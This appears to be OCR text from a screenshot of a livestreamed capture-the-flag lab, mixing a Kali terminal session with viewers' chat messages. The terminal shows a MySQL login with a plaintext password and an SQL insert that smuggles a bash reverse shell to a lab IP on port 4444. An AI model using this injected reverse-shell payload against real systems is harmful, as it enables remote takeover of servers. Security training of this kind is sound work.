 1 2 3 4
10.11.45.32 13:16
lucien@dreaming: ~
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: ~ × alex@kali: ~/scripts ×
-rwxrwxr-x 1 lucien lucien 828K Dec 12 18:07 linpeas.sh
drwx—— 3 root root 4.0K Feb 6 17:31 snap-private-tmp
drwx—— 3 root root 4.0K Feb 6 17:31 systemd-private-4b0fc49802c9418facf048e11a3ec283-apache2.
service-QniSmg
drwx—— 3 root root 4.0K Feb 6 17:31 systemd-private-4b0fc49802c9418facf048e11a3ec283-ModemMan
ager.service-JGSgjj
drwx—— 3 root root 4.0K Feb 6 17:31 systemd-private-4b0fc49802c9418facf048e11a3ec283-systemd-
logind.service-psQiPh
drwx—— 3 root root 4.0K Feb 6 17:31 systemd-private-4b0fc49802c9418facf048e11a3ec283-systemd-
resolved.service-RqQojf
drwx—— 3 root root 4.0K Feb 6 17:31 systemd-private-4b0fc49802c9418facf048e11a3ec283-systemd-
timesyncd.service-WKPBzg
-rw-rw-r-- 1 death death 0 Feb 6 18:14 test
drwxrwxrwt 2 root root 4.0K Feb 6 17:31 .Test-unix
drwx—— 2 lucien lucien 4.0K Feb 6 18:00 tmux-1000
drwxrwxrwt 2 root root 4.0K Feb 6 17:31 .X11-unix
drwxrwxrwt 2 root root 4.0K Feb 6 17:31 .XIM-unix
lucien@dreaming:~$ mysql -u lucien -plucien42DBPASSWORD
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 8.0.33-0ubuntu0.20.04.4 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> insert into dreams values ('alex','$(/bin/bash -i >& /dev/tcp/10.10.151.150/4444 0>&1)');
ERROR 1046 (3D000): No database selected
mysql> use
Ludde: Nice KEJ
Ludde: Kick the cat
Britt Kemp: goodbye cats
Ethan Potter: he really went to get tea
Erubius: Someone send this man me WD-
40
Ludde: Sometimes some simple
enumeration get's you a long way
Ludde: need these ( )
Ali Ramzan: hi
Britt Kemp: hi!
Manel Razali: hii
Ludde: 👋
chameleon: I love writing them even on irl
paper lol
Britt Kemp: there we go
Erubius: Sshkeygen?
Ludde: couldn't you technically do a
python shell??